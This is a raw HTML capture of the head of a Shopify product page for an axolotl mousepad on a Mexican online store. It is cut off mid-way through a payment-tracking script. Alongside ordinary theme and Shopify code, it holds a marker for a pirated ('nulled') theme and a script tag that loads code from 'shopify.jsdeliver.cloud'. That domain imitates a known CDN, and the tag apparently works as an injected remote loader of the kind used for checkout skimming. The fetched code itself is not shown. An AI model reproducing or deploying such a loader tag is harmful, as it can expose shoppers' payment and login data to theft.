

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ajolotito.com.mx/products/mousepad-axolotzin-quimico-ajolote
body_size: 42063
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ajolotito.com.mx/products/mousepad-axolotzin-quimico-ajolote">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
    

    <script
      src="//ajolotito.com.mx/cdn/shop/t/41/assets/main.js?v=1635832143987131921762798621"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"
    ></script>
    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/secondary.js?v=179198819201511992791762798621" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?crop=center&height=32&v=1709168948&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Mousepad Axolotzin Quimico Ajolote
 &ndash; Ajolotito MX</title>

    
      <meta name="description" content="Mousepad 21X18 CM-Hecho en México.">
    

    

<meta property="og:site_name" content="Ajolotito MX">
<meta property="og:url" content="https://ajolotito.com.mx/products/mousepad-axolotzin-quimico-ajolote">
<meta property="og:title" content="Mousepad Axolotzin Quimico Ajolote">
<meta property="og:type" content="product">
<meta property="og:description" content="Mousepad 21X18 CM-Hecho en México."><meta property="og:image" content="http://ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403">
  <meta property="og:image:secure_url" content="https://ajolotito.com.mx/cdn/shop/products/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1440"><meta property="og:price:amount" content="89.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mousepad Axolotzin Quimico Ajolote">
<meta name="twitter:description" content="Mousepad 21X18 CM-Hecho en México.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MYOkiYg1kc5jWk2Ksm6VG-kE2Sz-Fx_ta_wXlneKGzs">
<meta name="facebook-domain-verification" content="s5pnrg9adj34ep76twvo4dc6v79vbz">
<meta name="facebook-domain-verification" content="rb6zn8z5n1lz92mtdd1137gg9m479u">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25551372351/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ajolotito.com.mx/products/mousepad-axolotzin-quimico-ajolote.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d4d8c3f62818455eac33d579a65cd9d6","betas":["rich-media-storefront-analytics"],"domain":"ajolotito.com.mx","predictiveSearch":true,"shopId":25551372351,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ajolotito-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Santa Mamoon 2025 AJOLOTITO","id":135860092991,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ajolotito.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=ajolotito-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25551372351,"offset":-21600,"reqid":"5bc691a3-e457-430a-95bb-502e2722cdae-1769086311","pageurl":"ajolotito.com.mx\/products\/mousepad-axolotzin-quimico-ajolote","u":"593d0a134ffa","p":"product","rtyp":"product","rid":7123515408447};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ajolotito.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//ajolotito.com.mx/cdn/shop/t/41/compiled_assets/scripts.js?v=9941"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 98, 0;
        --color-base-accent-1: 255, 98, 0;
        --color-base-accent-2: 255, 98, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff6200;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ajolotito.com.mx/cdn/shop/t/41/assets/base.css?v=115610515854116112791762798621" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//ajolotito.com.mx/cdn/shop/t/41/assets/component-predictive-search.css?v=76514217051199997821762798621"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

